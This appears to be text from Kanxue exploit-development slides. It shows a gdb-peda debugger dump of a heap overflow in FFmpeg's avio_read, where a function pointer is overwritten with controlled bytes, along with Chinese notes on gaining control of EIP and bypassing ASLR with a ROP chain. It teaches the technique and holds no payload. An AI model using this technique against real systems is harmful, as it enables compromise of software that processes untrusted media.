 漏洞利用
[----------------------------------registers-----------------------------------]
RAX: 0x117fd15 --> 0xbfdd7fee7fff3ff
RBX: 0x1deebe0 ('A' <repeats 24 times>, "\200k\336\001")
RCX: 0x4545454545454545 ('EEEEEEEE')
RDX: 0x80a38e4a
RSI: 0x1def438 --> 0x0
RDI: 0x4141414141414141 ('AAAAAAAA')
RBP: 0x1def438 --> 0x0
RSP: 0x7fffffffd570 --> 0x20 (' ')
RIP: 0x5c7988 (<avio_read+344>: call rax)
R8 : 0x0
R9 : 0x45454545 ('EEEE')
R10: 0x41414141 ('AAAA')
R11: 0x246
R12: 0x800
R13: 0x800
R14: 0x80a38e4a
R15: 0x45454545 ('EEEE')
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x5c797e <avio_read+334>: mov rdi,QWORD PTR [rbx+0x28]
0x5c7982 <avio_read+338>: mov edx,r14d
0x5c7985 <avio_read+341>: mov rsi,rbp
=> 0x5c7988 <avio_read+344>: call rax
0x5c798a <avio_read+346>: cmp eax,0x0
0x5c798d <avio_read+349>: jle 0x5c7a72 <avio_read+578>
0x5c7993 <avio_read+355>: movsxd rcx,eax
0x5c7996 <avio_read+358>: mov QWORD PTR [rbx+0x18],rbp
Guessed arguments:
arg[0]: 0x4141414141414141 ('AAAAAAAA')
arg[1]: 0x1def438 --> 0x0
arg[2]: 0x80a38e4a
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd570 --> 0x20 (' ')
0008| 0x7fffffffd578 --> 0x1deecd0 ('E' <repeats 200 times>...)
0016| 0x7fffffffd580 --> 0x80001de4360
0024| 0x7fffffffd588 --> 0x7fffffffd600 --> 0x1deecd0 ('E' <repeats 200 times>...)
0032| 0x7fffffffd590 --> 0x100000
0040| 0x7fffffffd598 --> 0x0
0048| 0x7fffffffd5a0 --> 0x100000
0056| 0x7fffffffd5a8 --> 0x19
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0x00000000005c7988 in fill_buffer (s=0x1deebe0) at libavformat/aviobuf.c:540
540 len = s->read_packet(s->opaque, dst, len);
gdb-peda$
溢出覆盖函数指针，控制
EIP
下一步构造利用链
之前没有绕过ASLR，用的已
知的system地址
现在绕过ASLR,用程序已知
的信息，rop链。
看雪学院
kanxue.com